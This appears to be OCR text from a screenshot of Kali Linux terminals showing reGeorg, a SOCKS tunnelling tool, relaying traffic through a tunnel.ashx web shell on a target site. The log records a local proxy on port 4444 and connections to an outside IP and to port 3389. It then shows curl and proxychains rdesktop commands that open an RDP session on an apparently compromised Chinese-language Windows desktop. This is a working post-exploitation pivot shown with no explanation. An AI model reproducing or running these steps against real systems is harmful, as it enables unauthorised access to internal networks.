 root@kali: ~/Desktop
File Edit View Search Terminal Help
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:4444],
Aspx/UserSeatManage/tunnel.ashx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [39.156.69.79:80] <<<< [386]
[INFO   ]  [39.156.69.79:80] Connection Terminated
[ERROR  ]  [39.156.69.79:80] HTTP [200]: Status: [FA
] Shutting down
[INFO   ]  [39.156.69.79:80] Connection Terminated
[INFO   ]  [127.0.0.1:3389] >>>> [37]
[INFO   ]  [127.0.0.1:3389] HTTP [200]: cookie [ASP
=/; HttpOnly]
[INFO   ]  [127.0.0.1:3389] >>>> [42]
[ERROR  ]  [127.0.0.1:3389] HTTP [200]: Status: [FA
Shutting down
[INFO   ]  [127.0.0.1:3389] >>>> [85]
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl baidu.com -x "socks4://127.0.0.1:4444"
<html>
<meta http-equiv="refresh" content="0;url=http://www.baidu.com/">
</html>
root@kali:~# proxychains rdesktop 127.0.0.1
ProxyChains-3.1 (http://proxychains.sf.net)
Autoselected keyboard map en-us
|S-chain|-<>-127.0.0.1:4444-<><>-127.0.0.1:3389-<><>-OK
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
?
|S-chain|-<>-127.0.0.1:4444-<><>-127.0.0.1:3389-<><>-OK
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
rdesktop - 127.0.0.1
回收站
Mozilla
Firefox
打印系统查询